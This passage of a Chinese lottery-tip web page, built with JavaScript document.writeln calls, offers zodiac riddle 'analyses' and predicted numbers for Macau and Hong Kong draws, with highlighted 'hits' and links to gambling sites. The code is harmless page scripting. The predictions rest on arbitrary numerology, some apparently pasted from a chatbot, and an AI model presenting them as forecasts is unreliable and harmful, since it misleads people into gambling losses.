document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/25/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真025期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖玄机谜语风格，融合了数字提示、成语双关与意象比喻。以下分句解读并用7个生肖表达其核心寓意：“二二开” 可能指生肖排位第4（鼠）或22相关，结合 “一八”（相加为9，猴）、“九致志”（狗守忠）。“大海水” 暗示猪（亥水）或龙（司水）；“富贵龙凤配”直指龙与鸡（传统龙凤配）。“失败成功之母” 喻马（自强不息），“歌声清脆”喻鸡鸣，“陷虎穴逢金星解厄”指猴（孙悟空克虎煞）。生肖象征链条：鼠（二二开智）猴（一八灵动）狗（九致志忠）猪（大海水象）龙（富贵腾达）鸡（凤鸣清声）马（败中求进）整体揭示“逆境藏机，需借生肖特质破局”：如猴智解虎厄，龙水济困，终成富贵功业");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠猴狗猪龙鸡马");
document.writeln("				<br>");
document.writeln("				五肖：鼠猴狗猪龙");
document.writeln("				<br>");
document.writeln("				三肖：鼠猴狗");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.34.46.08.20.19.26.21.36");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真024期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗文融合了数字谜语、生肖隐喻和典故意象，解读如下：关键解读：数字指向：“一三开”可能指13或1+3=4；“出三人四迎二一”含数字3、4、21；“二七合”为14或9（2+7）。生肖暗示：“五更”（3-5点）对应虎；“门卫”似狗。“黑风山怪”（《西游记》熊罴怪）喻熊（猪相近）。“瘦狗”直接指狗。“六畜”泛指马牛羊鸡狗猪。场景串联：首句“特码”暗示彩票，后以夜色归家、山水妖怪、西行见狗等场景，隐喻生肖在特定数字组合中的运势。生肖表达：虎（五更镇山）、兔（月落青山）、龙（绿水化泽）、蛇（山怪潜行）、猴（戏耍黑风）、狗（门卫瘦犬）、猪（六畜归家）。七肖串联出 “夜半险途至家园” 的叙事——从虎的夜巡、蛇猴的妖山困境，到狗猪的归户守业，呼应诗中“艰险渐消，万家得乐”的转折，最终以“二七合”（9或14）暗喻圆满");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.<span style=\"background-color: #FFFF00\">28</span>.15.27.14.26.25.34.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真022期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段是彩票玄机诗，融合数字、生肖和典故。“今期生肖二三开”暗示生肖排序第2（牛）、第3（虎）或相关数字；“四零重开合六尾”可能指数字40、4与6的组合；“孫行者智降妖怪”借孙悟空（申猴）喻灵活应变；“花开花落又一村”暗指轮回变动；“特码生肖它最大”指向生肖中体型最大或排名末尾者（如猪/虎）；“双凤引龙出二数”中凤指鸡，龙即辰龙，引出两个数字。用生肖解析：猴（申） 应孙悟空为智取关键；虎（寅，排第3） 合“二三开”且象征威猛最大；牛（丑，排第2） 呼应“二三开”；龙（辰） 为“双凤引龙”核心；鸡（酉，双凤） 引动龙象；猪（亥，末位大生肖） 合“最大”之喻；鼠（子，灵动如“又一村”） 表变数。七者交织数字与生肖暗码，凸显“智取机变”之诀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：猴虎牛龙鸡猪<span style=\"background-color: #FFFF00\">鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：猴虎牛龙鸡");
document.writeln("				<br>");
document.writeln("				三肖：猴虎牛");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.17.29.26.21.31.<span style=\"background-color: #FFFF00\">18</span>");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真020期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字暗藏数字与生肖谜题：“三十开”指生肖循环两次半（30年），暗合“马（午）”在十二地支排第七；“六七兄弟”即第六蛇与第七马，象征合作同心；“零一三头”或指龙（辰）独有角，亦谐音“灵异神通”，显其尊贵；“四人话题”隐“蛇”（已谐音“四”），色彩喻其多变；“宝马千金”直指马之贵重；“龙马同事”乃传统祥瑞搭档；“山林无虎”则兔（卯）暂代山王——七肖之中，蛇马协同进取，龙显威严，兔乘势而上，牛稳守根基，鸡鸣机警，羊附祥和，共织一幅虚实相生的众生奔竞图");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛");
document.writeln("				<br>");
document.writeln("				三肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：13.25.24.36.14.26.27.29.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/11/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");








document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真011期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句是一种结合了生肖、数字和意象的谜语式表述，常见于民间文化或游戏隐喻。以下逐层解读并对应生肖：核心提示解析“今期生肖开兔猪”：直接点明本期焦点生肖为兔和猪。“四八求得好码中”：数字4、8或相加为12（猪的排位）。“三五开彩鼠鸡羊”：数字3、5可能指向生肖位次（鼠1、鸡10、羊8），此三肖为辅助提示。“单有狗来马发财”：强调狗（忠诚守财）和马（奔腾生财）的吉利属性。“红蓝波色有玄机”：可能与五行色相关（如马为红、鼠为蓝）。“七月初七月圆时”：时间暗示“兔”（月宫玉兔）或阴阳平衡。“四六七八合码开”：数字组合指向生肖排序，如龙（5）、蛇（6）、马（7）、羊（8）。生肖象征表达兔（月圆主角）猪（首句明示）鼠（三五开彩）鸡（三五开彩）羊（合码收尾）狗（单有狗来）马（发财主力）寓意串联：以兔猪为轴，鼠鸡羊为辅，狗马为财引，七肖联动呼应“月圆合码”：兔主灵机，猪聚福气，鼠鸡羊添彩，狗马催旺，暗合数字玄机，终成圆满之势");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔猪鼠鸡羊狗马");
document.writeln("				<br>");
document.writeln("				五肖：兔猪鼠鸡羊");
document.writeln("				<br>");
document.writeln("				三肖：兔猪鼠");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.19.31.06.18.09.23.32.24");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真010期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段看似谜语的描述，实则融入了生肖、数字的隐晦指向。核心解释：“鸡兔”暗示生肖鸡、兔，结合“二七得三六相加”可能指向数字计算（2+7=9，3+6=9）。“红袖点灯”含“红”即生肖马（午马属火），“苦读书”可联想牛（勤恳）。“一阴一阳”指对立，或指鼠（子时阴阳交）与马（午时阳极）。“东风西北四处平”含方位生肖：东为兔，西为鸡，北为鼠。“免来本期看四九”强调兔，且“四九”可能指36（隐含龙，辰龙排第五但36可拆分解读）。“空间大三圾分类”似乱码，但“大”可能暗示虎（山君为大）。生肖提取逻辑链：鸡（首句明示）兔（首句及“免来”谐音）马（红袖属火，午马）牛（苦读象征）鼠（阴阳中子鼠）龙（四九隐含36，辰龙3+6=9或方位组合）虎（“大”象征山林之王）综上，谜面通过数字运算、方位、象征层层递进，最终指向鼠、牛、虎、兔、龙、马、鸡七生肖，其中兔与数字“四九”为核心提示");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠龙虎");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：09.21.15.27.12.24.29.18.26.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



